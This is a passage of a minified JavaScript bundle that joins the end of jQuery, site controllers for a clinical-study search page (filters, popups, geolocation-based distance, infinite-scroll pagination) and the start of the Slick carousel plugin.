                    s ? (e[s] = e[s].replace(Xt, "$1" + i)) : !1 !== e.jsonp && (e.url += (Ct.test(e.url) ? "&" : "?") + e.jsonp + "=" + i),
                    (e.converters["script json"] = function () {
                        return r || T.error(i + " was not called"), r[0];
                    }),
                    (e.dataTypes[0] = "json"),
                    (o = k[i]),
                    (k[i] = function () {
                        r = arguments;
                    }),
                    n.always(function () {
                        void 0 === o ? T(k).removeProp(i) : (k[i] = o), e[i] && ((e.jsonpCallback = t.jsonpCallback), Ut.push(i)), r && w(o) && o(r[0]), (r = o = void 0);
                    }),
                    "script"
                );
        }),
        (m.createHTMLDocument = (((t = _.implementation.createHTMLDocument("").body).innerHTML = "<form></form><form></form>"), 2 === t.childNodes.length)),
        (T.parseHTML = function (e, t, n) {
            return "string" != typeof e
                ? []
                : ("boolean" == typeof t && ((n = t), (t = !1)),
                  t || (m.createHTMLDocument ? (((i = (t = _.implementation.createHTMLDocument("")).createElement("base")).href = _.location.href), t.head.appendChild(i)) : (t = _)),
                  (i = !n && []),
                  (n = j.exec(e)) ? [t.createElement(n[1])] : ((n = ge([e], t, i)), i && i.length && T(i).remove(), T.merge([], n.childNodes)));
            var i;
        }),
        (T.fn.load = function (e, t, n) {
            var i,
                o,
                r,
                s = this,
                a = e.indexOf(" ");
            return (
                -1 < a && ((i = mt(e.slice(a))), (e = e.slice(0, a))),
                w(t) ? ((n = t), (t = void 0)) : t && "object" == _typeof(t) && (o = "POST"),
                0 < s.length &&
                    T.ajax({ url: e, type: o || "GET", dataType: "html", data: t })
                        .done(function (e) {
                            (r = arguments), s.html(i ? T("<div>").append(T.parseHTML(e)).find(i) : e);
                        })
                        .always(
                            n &&
                                function (e, t) {
                                    s.each(function () {
                                        n.apply(this, r || [e.responseText, t, e]);
                                    });
                                }
                        ),
                this
            );
        }),
        T.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function (e, t) {
            T.fn[t] = function (e) {
                return this.on(t, e);
            };
        }),
        (T.expr.pseudos.animated = function (t) {
            return T.grep(T.timers, function (e) {
                return t === e.elem;
            }).length;
        }),
        (T.offset = {
            setOffset: function (e, t, n) {
                var i,
                    o,
                    r,
                    s,
                    a = T.css(e, "position"),
                    l = T(e),
                    c = {};
                "static" === a && (e.style.position = "relative"),
                    (r = l.offset()),
                    (i = T.css(e, "top")),
                    (s = T.css(e, "left")),
                    (s = ("absolute" === a || "fixed" === a) && -1 < (i + s).indexOf("auto") ? ((o = (a = l.position()).top), a.left) : ((o = parseFloat(i) || 0), parseFloat(s) || 0)),
                    w(t) && (t = t.call(e, n, T.extend({}, r))),
                    null != t.top && (c.top = t.top - r.top + o),
                    null != t.left && (c.left = t.left - r.left + s),
                    "using" in t ? t.using.call(e, c) : l.css(c);
            },
        }),
        T.fn.extend({
            offset: function (t) {
                if (arguments.length)
                    return void 0 === t
                        ? this
                        : this.each(function (e) {
                              T.offset.setOffset(this, t, e);
                          });
                var e,
                    n = this[0];
                return n ? (n.getClientRects().length ? ((e = n.getBoundingClientRect()), (n = n.ownerDocument.defaultView), { top: e.top + n.pageYOffset, left: e.left + n.pageXOffset }) : { top: 0, left: 0 }) : void 0;
            },
            position: function () {
                if (this[0]) {
                    var e,
                        t,
                        n,
                        i = this[0],
                        o = { top: 0, left: 0 };
                    if ("fixed" === T.css(i, "position")) t = i.getBoundingClientRect();
                    else {
                        for (t = this.offset(), n = i.ownerDocument, e = i.offsetParent || n.documentElement; e && (e === n.body || e === n.documentElement) && "static" === T.css(e, "position"); ) e = e.parentNode;
                        e && e !== i && 1 === e.nodeType && (((o = T(e).offset()).top += T.css(e, "borderTopWidth", !0)), (o.left += T.css(e, "borderLeftWidth", !0)));
                    }
                    return { top: t.top - o.top - T.css(i, "marginTop", !0), left: t.left - o.left - T.css(i, "marginLeft", !0) };
                }
            },
            offsetParent: function () {
                return this.map(function () {
                    for (var e = this.offsetParent; e && "static" === T.css(e, "position"); ) e = e.offsetParent;
                    return e || ye;
                });
            },
        }),
        T.each({ scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function (t, o) {
            var r = "pageYOffset" === o;
            T.fn[t] = function (e) {
                return R(
                    this,
                    function (e, t, n) {
                        var i;
                        return g(e) ? (i = e) : 9 === e.nodeType && (i = e.defaultView), void 0 === n ? (i ? i[o] : e[t]) : void (i ? i.scrollTo(r ? i.pageXOffset : n, r ? n : i.pageYOffset) : (e[t] = n));
                    },
                    t,
                    e,
                    arguments.length
                );
            };
        }),
        T.each(["top", "left"], function (e, n) {
            T.cssHooks[n] = Xe(m.pixelPosition, function (e, t) {
                if (t) return (t = Ue(e, n)), We.test(t) ? T(e).position()[n] + "px" : t;
            });
        }),
        T.each({ Height: "height", Width: "width" }, function (s, a) {
            T.each({ padding: "inner" + s, content: a, "": "outer" + s }, function (i, r) {
                T.fn[r] = function (e, t) {
                    var n = arguments.length && (i || "boolean" != typeof e),
                        o = i || (!0 === e || !0 === t ? "margin" : "border");
                    return R(
                        this,
                        function (e, t, n) {
                            var i;
                            return g(e)
                                ? 0 === r.indexOf("outer")
                                    ? e["inner" + s]
                                    : e.document.documentElement["client" + s]
                                : 9 === e.nodeType
                                ? ((i = e.documentElement), Math.max(e.body["scroll" + s], i["scroll" + s], e.body["offset" + s], i["offset" + s], i["client" + s]))
                                : void 0 === n
                                ? T.css(e, t, o)
                                : T.style(e, t, n, o);
                        },
                        a,
                        n ? e : void 0,
                        n
                    );
                };
            });
        }),
        T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "), function (e, n) {
            T.fn[n] = function (e, t) {
                return 0 < arguments.length ? this.on(n, null, e, t) : this.trigger(n);
            };
        }),
        T.fn.extend({
            hover: function (e, t) {
                return this.mouseenter(e).mouseleave(t || e);
            },
        }),
        T.fn.extend({
            bind: function (e, t, n) {
                return this.on(e, null, t, n);
            },
            unbind: function (e, t) {
                return this.off(e, null, t);
            },
            delegate: function (e, t, n, i) {
                return this.on(t, e, n, i);
            },
            undelegate: function (e, t, n) {
                return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n);
            },
        }),
        (T.proxy = function (e, t) {
            var n, i;
            if (("string" == typeof t && ((i = e[t]), (t = e), (e = i)), w(e)))
                return (
                    (n = a.call(arguments, 2)),
                    ((i = function () {
                        return e.apply(t || this, n.concat(a.call(arguments)));
                    }).guid = e.guid = e.guid || T.guid++),
                    i
                );
        }),
        (T.holdReady = function (e) {
            e ? T.readyWait++ : T.ready(!0);
        }),
        (T.isArray = Array.isArray),
        (T.parseJSON = JSON.parse),
        (T.nodeName = $),
        (T.isFunction = w),
        (T.isWindow = g),
        (T.camelCase = U),
        (T.type = h),
        (T.now = Date.now),
        (T.isNumeric = function (e) {
            var t = T.type(e);
            return ("number" === t || "string" === t) && !isNaN(e - parseFloat(e));
        }),
        "function" == typeof define &&
            define.amd &&
            define("jquery", [], function () {
                return T;
            });
    var Yt = k.jQuery,
        Vt = k.$;
    return (
        (T.noConflict = function (e) {
            return k.$ === T && (k.$ = Vt), e && k.jQuery === T && (k.jQuery = Yt), T;
        }),
        e || (k.jQuery = k.$ = T),
        T
    );
}),
    jQuery(document).ready(function () {
        var e;
        "object" === ("undefined" == typeof sc101 ? "undefined" : _typeof(sc101)) && ((e = new site_controller()), (sc101.site_controller = e), sc101.site_controller.init());
    });
var site_controller = function () {
        var o = this;
        (this.menu_container = !1),
            (this.ajax_url = !1),
            (this.loading_study_request = null),
            (this.init = function () {
                "object" === ("undefined" == typeof sc101 ? "undefined" : _typeof(sc101))
                    ? ((o.ajax_url = sc101.ajax_url), o.init_helpers(), o.get_user_cordinates(), (this.menu_container = jQuery(".main-menu-wrapper")), o.bind_actions())
                    : console.error("cs101 object does not exists");
            }),
            (this.init_helpers = function () {
                var e = new styled_select_control();
                e.init(), (sc101.styled_select_control = e);
                e = new filter_controller();
                e.init(), (sc101.filter_controller = e);
                e = new pagination_controller();
                e.init(), (sc101.pagination_controller = e);
            }),
            (this.bind_actions = function () {
                jQuery(document).bind("sc_popup_state_updated", o.hide_or_show_body_scroll),
                    jQuery("body")
                        .on("click", ".main-menu-wrapper .close-menu", o.close_menu)
                        .on("click", "header .menu-btn", o.open_menu)
                        .on("click", ".study-item .not-featured[data-open_study]", o.load_study)
                        .on("click", ".study-wrapper .close-btn", o.maybe_go_back)
                        .on("click", ".foot .locations .show_more, .study-wrapper .locations-block .show_more", o.locations_show_more_clicked)
                        .on("click", "#report-bug-btn", o.report_bug_btn_clicked);
            }),
            (this.close_menu = function () {
                o.menu_container.stop().slideUp();
            }),
            (this.open_menu = function () {
                o.menu_container.stop().slideDown();
            }),
            (this.load_study = function (e) {
                e.preventDefault(), null !== o.loading_study_request && o.loading_study_request.abort();
                var t = jQuery(this),
                    e = t.attr("data-open_study"),
                    n = t.attr("href"),
                    e = { action: "load_study", id: e },
                    i = t.parents(".container");
                o.loading_study_request = jQuery.ajax({
                    url: o.ajax_url,
                    method: "POST",
                    data: e,
                    dataType: "json",
                    error: function () {},
                    beforeSend: function () {
                        i.addClass("loading fixed-loader"), o.append_loader(i);
                    },
                    complete: function (e) {
                        i.removeClass("loading fixed-loader"), o.remove_loader(i), (o.loading_study_request = null);
                    },
                    success: function (e) {
                        "boolean" != typeof e.status && (window.location.href = n), !1 === e.status && (window.location.href = n), o.open_popup(e.html);
                    },
                });
            }),
            (this.load_featured_study = function (e) {
                e.preventDefault(), null !== o.loading_study_request && o.loading_study_request.abort();
                var t = jQuery(this),
                    e = t.attr("data-open_study"),
                    n = t.attr("href"),
                    e = { action: "load_featured_study", id: e },
                    i = t.parents(".container");
                o.loading_study_request = jQuery.ajax({
                    url: o.ajax_url,
                    method: "POST",
                    data: e,
                    dataType: "json",
                    error: function () {},
                    beforeSend: function () {
                        i.addClass("loading fixed-loader"), o.append_loader(i);
                    },
                    complete: function (e) {
                        i.removeClass("loading fixed-loader"), o.remove_loader(i), (o.loading_study_request = null);
                    },
                    success: function (e) {
                        "boolean" != typeof e.status && (window.location.href = n), !1 === e.status && (window.location.href = n), o.open_popup(e.html);
                    },
                });
            }),
            (this.open_popup = function (e) {
                var t = '<div class="sc-popup"><div class="popup-inner"><div class="container nopadding"><div class="row"><div class="col-12">';
                (t += e), (t += "</div></div></div></div></div>"), (t = jQuery(t)).appendTo("body").hide().fadeIn(), jQuery(document).trigger("sc_popup_state_updated");
            }),
            (this.close_popup = function (e) {
                e.stop().fadeOut(500, function () {
                    e.remove(), jQuery(document).trigger("sc_popup_state_updated");
                });
            }),
            (this.hide_or_show_body_scroll = function () {
                0 < jQuery(".sc-popup").length ? jQuery("body").css({ overflow: "hidden" }) : jQuery("body").css({ overflow: "auto" });
            }),
            (this.maybe_go_back = function (e) {
                e.preventDefault();
                e = jQuery(this);
                0 < e.parents(".sc-popup").length ? o.close_popup(e.parents(".sc-popup")) : 2 < window.history.length ? window.history.back() : (window.location.href = e.attr("href"));
            }),
            (this.get_loader = function () {
                return '<div class="loader-spinner"><div></div><div></div><div></div><div></div></div>';
            }),
            (this.append_loader = function (e) {
                jQuery(o.get_loader()).appendTo(e);
            }),
            (this.remove_loader = function (e) {
                e.find(".loader-spinner").remove();
            }),
            (this.is_equal_objects = function (e, t) {
                for (var n in e) if (e.hasOwnProperty(n) && e[n] !== t[n]) return !1;
                for (var n in t) if (t.hasOwnProperty(n) && e[n] !== t[n]) return !1;
                return !0;
            }),
            (this.trigger = function (e, t) {
                void 0 !== t ? jQuery(document).trigger(e, t) : jQuery(document).trigger(e);
            }),
            (this.is_mobile = function () {
                return o.is_phone() || (o.is_ios() && window.innerWidth < 768);
            }),
            (this.is_phone = function () {
                var e,
                    t = !1;
                return (
                    (e = navigator.userAgent || navigator.vendor || window.opera),
                    (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(
                        e
                    ) ||
                        /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(
                            e.substr(0, 4)
                        )) &&
                        (t = !0),
                    t
                );
            }),
            (this.is_ios = function () {
                return /(iPad|iPhone|iPod)/g.test(navigator.userAgent);
            }),
            (this.get_user_cordinates = function () {
                navigator.geolocation
                    ? navigator.geolocation.getCurrentPosition(
                          function (e) {
                              (sc101.cords = { lat: e.coords.latitude, lng: e.coords.longitude }), jQuery("#styled_distance_select").show();
                          },
                          function (e) {
                              switch (e.code) {
                                  case e.PERMISSION_DENIED:
                                      sc101.cords = "User denied the request for Geolocation.";
                                      break;
                                  case e.POSITION_UNAVAILABLE:
                                      sc101.cords = "Location information is unavailable.";
                                      break;
                                  case e.TIMEOUT:
                                      sc101.cords = "The request to get user location timed out.";
                                      break;
                                  case e.UNKNOWN_ERROR:
                                      sc101.cords = "An unknown error occurred.";
                              }
                          }
                      )
                    : (sc101.cords = "Geolocation is not supported by this browser.");
            }),
            (this.locations_show_more_clicked = function (e) {
                e.preventDefault(), jQuery(this).parent().toggleClass("opened");
            }),
            (this.report_bug_btn_clicked = function (e) {
                e.preventDefault(),
                    sc101.site_controller.open_popup('<div class="study-wrapper popup-form-bugs"><div class="study-head"><a href="#" class="close-btn"></a></div>' + jQuery(".popup-form-bugs").html() + "</div>"),
                    wpcf7.init(document.querySelector(".sc-popup .wpcf7 form"));
            });
    },
    styled_select_control = function () {
        var o = this,
            r = jQuery;
        (this.select_close_functions = []),
            (this.init = function () {
                var e = r("select[data-styled=true]");
                e.length <= 0 ||
                    (e.each(function () {
                        o.wrap_html(r(this));
                    }),
                    o.bind_actions());
            }),
            (this.wrap_html = function (e) {
                var t = "",
                    n = e.find("option"),
                    i = "";
                n.each(function () {
                    var e = r(this);
                    i += '<li data-value="' + e.val() + '">' + e.text() + "</li>";
                }),
                    (i = "<ul>" + i + "</ul>"),
                    (t += ' <div class="selected_option">' + e.find("option:selected").text() + "</div>"),
                    (t += i);
                n = "styled_" + e.attr("name") + "_select";
                r((t = '<div class="styled-select-wrapper" id="' + n + '">' + t + "</div>")).insertBefore(e),
                    e.appendTo("#" + n),
                    e.hide(),
                    jQuery.extend(
                        o.select_close_functions,
                        _defineProperty({}, n, function (e) {
                            var t = jQuery(e.target).parents(".styled-select-wrapper");
                            (t.length <= 0 || t[0] != e.data.ul.parents(".styled-select-wrapper")[0]) &&
                                (e.data.ul.parent().find(".selected_option").hasClass("opened") && o.toggle_open_hide(e.data.ul),
                                jQuery("body").off("click", o.select_close_functions[e.data.ul.parents(".styled-select-wrapper").attr("id")]));
                        })
                    ),
                    e.on("change", o.on_change_event);
            }),
            (this.bind_actions = function (e) {
                r(document).on("click", ".styled-select-wrapper .selected_option", o.toggleList);
                for (var t = document.querySelectorAll(".styled-select-wrapper ul li"), n = 0; n < t.length; n++)
                    t[n].addEventListener("click", function () {
                        console.log("li clicked");
                    }),
                        t[n].addEventListener("click", o.select_item);
            }),
            (this.toggleList = function (e) {
                o.toggle_open_hide(r(this).parents(".styled-select-wrapper").find("ul"));
            }),
            (this.toggle_open_hide = function (e) {
                var t = e.parents(".styled-select-wrapper"),
                    n = t.find(".selected_option");
                n.hasClass("opened")
                    ? e.stop().slideUp(500, function () {
                          n.removeClass("opened");
                      })
                    : (n.addClass("opened"), e.stop().slideDown(), jQuery("body").on("click", { ul: e }, o.select_close_functions[t.attr("id")]));
            }),
            (this.select_item = function () {
                var t = r(this).attr("data-value"),
                    e = r(this).parents(".styled-select-wrapper").find("select"),
                    n = e.find("option");
                console.log("select_item", e);
                var i = n.filter(function (e) {
                        return r(this).val() === t;
                    }),
                    n = n.filter(function (e) {
                        return r(this).val() !== t;
                    });
                i.prop("selected", !0).attr("selected", !0), n.prop("selected", !1).attr("selected", !1).removeAttr("selected"), e.trigger("change"), o.toggle_open_hide(r(this).parents("ul"));
            }),
            (this.on_change_event = function () {
                var e = jQuery(this),
                    t = e.find("option:selected").text();
                e.parents(".styled-select-wrapper").find(".selected_option").text(t);
            });
    },
    filter_controller = function filter_controller() {
        var self = this,
            $ = jQuery;
        (this.filter = !1),
            (this.current_page = 1),
            (this.max_pages = 1),
            (this.has_more = !1),
            (this.order = "ASC"),
            (this.with_compensation = !1),
            (this.distance = "-1"),
            (this.gender = "any"),
            (this.age = "-1"),
            (this.genotype = "any"),
            (this.trial_type = "any"),
            (this.country = ""),
            (this.s = ""),
            (this.request = null),
            (this.init = function () {
                (self.filter = $(".ajax-study-filter")), self.filter.length <= 0 || (self.load_initial_data(), self.bind_actions(), self.bind_dynamic_actions(), self.set_browser_query_params());
            }),
            (this.bind_actions = function () {
                jQuery(document).on("filter_data_updated", self.on_filter_data_updated),
                    jQuery(window).on("resize", function () {
                        self.window_resized;
                    }),
                    jQuery("body").on("click", ".toggle-filters", self.open_filter).on("click", ".close-filter", self.close_filter).on("submit", "form.searchbar", self.filter_updated);
            }),
            (this.bind_dynamic_actions = function () {
                self.filter.off("change custom_change", "input, select", self.filter_updated).on("click", ".apply-filter", self.filter_updated).on("click", ".clear-filter", self.reset_filter);
            }),
            (this.load_initial_data = function () {
                "object" === ("undefined" == typeof filter_data ? "undefined" : _typeof(filter_data)) &&
                    (void 0 !== filter_data.current_page && (this.current_page = filter_data.current_page),
                    void 0 !== filter_data.max_pages && (this.max_pages = filter_data.max_pages),
                    void 0 !== filter_data.has_more && (this.has_more = "1" === filter_data.has_more),
                    void 0 !== filter_data.order && (this.order = filter_data.order),
                    void 0 !== filter_data.with_compensation && (this.with_compensation = filter_data.with_compensation),
                    void 0 !== filter_data.distance && (this.distance = filter_data.distance),
                    void 0 !== filter_data.gender && (this.gender = filter_data.gender),
                    void 0 !== filter_data.age && (this.age = filter_data.age),
                    void 0 !== filter_data.genotype && (this.genotype = filter_data.genotype),
                    void 0 !== filter_data.trial_type && (this.trial_type = filter_data.trial_type));
            }),
            (this.set_filter_frontend_data = function () {
                self.filter.find('input[name="with_compensation"]').prop("checked", self.with_compensation),
                    self.filter.find('input[name="sort"]').prop("checked", function (e, t) {
                        return self.order == jQuery(this).val();
                    });
                var e = self.filter.find('select[name="gender"]');
                e.find("option").prop("selected", function (e, t) {
                    return self.gender === jQuery(this).val();
                }),
                    e.trigger("change");
                e = self.filter.find('select[name="distance"]');
                e.find("option").prop("selected", function (e, t) {
                    return self.distance === jQuery(this).val();
                }),
                    e.trigger("change");
                e = self.filter.find('select[name="age"]');
                e.find("option").prop("selected", function (e, t) {
                    return self.age === jQuery(this).val();
                }),
                    e.trigger("change");
                e = self.filter.find('select[name="genotype"]');
                e.find("option").prop("selected", function (e, t) {
                    return self.genotype === jQuery(this).val();
                }),
                    e.trigger("change");
                e = self.filter.find('select[name="trial_type"]');
                e.find("option").prop("selected", function (e, t) {
                    return self.trial_type === jQuery(this).val();
                }),
                    e.trigger("change");
            }),
            (this.get_default_filter_state = function () {
                return { order: "DESC", with_compensation: !1, distance: "-1", gender: "any", age: "-1", genotype: "any", trial_type: "any", country: "", s: "" };
            }),
            (this.collect_filter_data = function () {
                var e = self.get_default_filter_state(),
                    t = self.filter.find('input[name="sort"]:checked');
                t.length <= 0 ? (self.order = e.order) : (self.order = t.val()),
                    (t = self.filter.find('input[name="sort"]:checked')).length <= 0 ? (self.order = e.order) : (self.order = t.val()),
                    (self.with_compensation = self.filter.find('input[name="with_compensation"]').is(":checked")),
                    (self.distance = self.filter.find('select[name="distance"]').val()),
                    (self.gender = self.filter.find('select[name="gender"]').val()),
                    (self.age = self.filter.find('select[name="age"]').val()),
                    (self.genotype = self.filter.find('select[name="genotype"]').val()),
                    (self.trial_type = self.filter.find('select[name="trial_type"]').val());
                    var wcs = jQuery(".wc-searchbar input[name=s]").val();
                    if(wcs)
                    {
                    	(self.s = wcs);	
                    }
                    else
                    {
 					   t = jQuery(".searchbar input[name=s]");                
                       0 < t.length ? (self.s = t.val()) : (self.s = "");
                    }
 
            }),
            (this.set_browser_query_params = function () {
                var e;
                window.location.search.length <= 0 || ("string" == typeof (e = new URLSearchParams(window.location.search)).get("country") && (self.country = e.get("country")));
            }),
            (this.get_filter_data = function () {
                return { order: self.order, with_compensation: self.with_compensation, distance: self.distance, gender: self.gender, age: self.age, genotype: self.genotype, trial_type: self.trial_type, country: self.country, s: self.s };
            }),
            (this.get_pagi_data = function () {
                return { current_page: self.current_page, max_pages: self.max_pages, has_more: self.has_more };
            }),
            (this.set_pagi_data = function (e) {
                "undefined" !== e.current_page && (self.current_page = e.current_page), "undefined" !== e.max_pages && (self.max_pages = e.max_pages), "undefined" !== e.has_more && (self.has_more = e.has_more);
            }),
            (this.filter_updated = function (e) {
                e.preventDefault();
                var t = self.get_filter_data();
                if ((self.collect_filter_data(), !0 === sc101.site_controller.is_mobile())) return sc101.site_controller.trigger("filter_data_updated"), void self.close_filter();
                e = self.get_filter_data();
                !1 === sc101.site_controller.is_equal_objects(t, e) && sc101.site_controller.trigger("filter_data_updated");
            }),
            (this.on_filter_data_updated = function () {
                var e,
                    n = jQuery(".ajax-filter-result");
                n.length <= 0 ||
                    (null !== self.request && self.request.abort(),
                    self.reset_pagi(),
                    self.update_query_params(),
                    (e = { action: "get_studies", filter_updated: !0 }),
                    jQuery.extend(e, self.get_pagi_data(), self.get_filter_data()),
                    "object" === _typeof(sc101.cords) && jQuery.extend(e, sc101.cords),
                    (self.request = jQuery.ajax({
                        url: sc101.ajax_url,
                        method: "POST",
                        data: e,
                        dataType: "json",
                        beforeSend: function () {
                            n.addClass("loading"), sc101.site_controller.append_loader(n);
                        },
                        error: function () {
                            (self.request = null), n.removeClass("loading"), sc101.site_controller.remove_loader(n);
                        },
                        complete: function () {},
                        success: function (e) {
                            self.request = null;
                            var t = n.parents(".search-wrapper").offset().top;
                            t < window.scrollY && jQuery("html, body").stop().animate({ scrollTop: t }),
                                n.html(e.html),
                                sc101.site_controller.trigger("sc101_filter_results_updated", [e.data]),
                                n.removeClass("loading"),
                                sc101.site_controller.remove_loader(n);
                        },
                    })));
            }),
            (this.get_prop = function (key) {
                return "undefined" === eval("typeof self." + key) ? !1 : eval("self." + key);
            }),
            (this.build_search_args = function () {
                var e,
                    t = new URLSearchParams(window.location.search),
                    n = self.get_pagi_data();
                for (e in (jQuery.extend(n, self.get_filter_data()), n)) t.set(e, n[e]);
                return t.toString();
            }),
            (this.update_query_params = function () {
                var e = window.location.pathname + "?" + self.build_search_args();
                window.history.pushState({ urlPath: e }, "", e);
            }),
            (this.reset_pagi = function () {
                (self.current_page = 1), (self.max_pages = 1), (self.has_more = !1);
            }),
            (this.window_resized = function (e) {
                self.bind_dynamic_actions();
            }),
            (this.reset_filter = function (e) {
                e.preventDefault();
                e = self.get_default_filter_state();
                (self.order = e.order),
                    (self.with_compensation = e.with_compensation),
                    (self.distance = e.distance),
                    (self.gender = e.gender),
                    (self.age = e.age),
                    (self.genotype = e.genotype),
                    (self.trial_type = e.trial_type),
                    self.set_filter_frontend_data(),
                    sc101.site_controller.trigger("filter_data_updated");
            }),
            (this.close_filter = function () {
                self.filter.stop().slideUp({
                    done: function () {
                        jQuery(this).addClass("d-none"), jQuery("body").css({ overflow: "auto" });
                    },
                });
            }),
            (this.open_filter = function () {
                self.filter.stop().slideDown({
                    start: function () {
                        jQuery(this).removeClass("d-none"), jQuery("body").css({ overflow: "hidden" });
                    },
                });
            });
    },
    pagination_controller = function () {
        var n = this;
        jQuery;
        (this.pagi_element = !1),
            (this.request = null),
            (this.pagi_data = { current_page: 1, max_pages: 1, has_more: !1 }),
            (this.init = function () {
                var e;
                (n.pagi_element = jQuery(".pagination")),
                    n.pagi_element.length <= 0 ||
                        ("object" === _typeof(sc101.filter_controller) &&
                            ((e = sc101.filter_controller.get_pagi_data()), (n.pagi_data.current_page = e.current_page), (n.pagi_data.max_pages = e.max_pages), (n.pagi_data.has_more = e.has_more)),
                        jQuery(document).on("scroll", n.maybe_load_next_page).on("sc101_next_page_loaded", n.next_page_loaded).on("sc101_filter_results_updated", n.on_filter_results_updated));
            }),
            (this.maybe_load_next_page = function () {
                var e = window.scrollY + 0.8 * window.innerHeight;
                n.pagi_element.offset().top - 0.3 * window.innerHeight <= e && null === n.request && !0 === n.has_more_pages() && n.load_next_page();
            }),
            (this.load_next_page = function () {
                var e = { action: "get_studies" };
                n.set_next_page(),
                    jQuery.extend(e, n.get_pagi_data()),
                    "object" === _typeof(sc101.filter_controller) && jQuery.extend(e, sc101.filter_controller.get_filter_data()),
                    "object" === _typeof(sc101.cords) && jQuery.extend(e, sc101.cords);
                var t = sc101.site_controller.ajax_url;
                n.request = jQuery.ajax({
                    url: t,
                    method: "POST",
                    data: e,
                    dataType: "json",
                    beforeSend: function () {
                        sc101.site_controller.append_loader(n.pagi_element);
                    },
                    error: function () {
                        n.request = null;
                    },
                    complete: function () {
                        jQuery(document).trigger("sc101_next_page_loaded");
                    },
                    success: function (e) {
                        return "undefined" === e.status || !1 === e.status ? n.load_failed() : (jQuery(e.html).insertBefore(n.pagi_element), (n.request = null), void sc101.site_controller.remove_loader(n.pagi_element));
                    },
                });
            }),
            (this.get_pagi_data = function () {
                return n.pagi_data;
            }),
            (this.maybe_sync_with_filter = function () {
                "object" === _typeof(sc101.filter_controller) && sc101.filter_controller.set_pagi_data(n.get_pagi_data());
            }),
            (this.has_more_pages = function () {
                return n.pagi_data.has_more;
            }),
            (this.set_next_page = function () {
                n.pagi_data.current_page++, (n.pagi_data.has_more = n.pagi_data.current_page < n.pagi_data.max_pages);
            }),
            (this.load_failed = function () {
                (n.request = null), sc101.site_controller.remove_loader(n.pagi_element);
            }),
            (this.update_query_param = function () {
                var e = new URLSearchParams(window.location.search);
                e.set("current_page", n.pagi_data.current_page);
                e = window.location.pathname + "?" + e.toString();
                window.history.pushState({ urlPath: e }, "", e);
            }),
            (this.next_page_loaded = function () {
                n.update_query_param(), n.maybe_sync_with_filter();
            }),
            (this.on_filter_results_updated = function (e, t) {
                void 0 !== t.max_pages && (n.pagi_data.max_pages = t.max_pages),
                    void 0 !== t.has_more && (n.pagi_data.has_more = t.has_more),
                    void 0 !== t.current_page && (n.pagi_data.current_page = t.current_page),
                    (n.pagi_element = jQuery(".pagination")),
                    n.pagi_element.length <= 0 ? jQuery(document).off("scroll", n.maybe_load_next_page) : jQuery(document).on("scroll", n.maybe_load_next_page),
                    n.maybe_sync_with_filter();
            });
    };
!(function (e) {
    "function" == typeof define && define.amd ? define(["jquery"], e) : "undefined" != typeof exports ? (module.exports = e(require("jquery"))) : e(jQuery);
})(function (c) {
    var i,
        s = window.Slick || {};
    (i = 0),
        ((s = function (e, t) {
            var n = this;
            (n.defaults = {
                accessibility: !0,
                adaptiveHeight: !1,
                appendArrows: c(e),
                appendDots: c(e),
                arrows: !0,
                asNavFor: null,
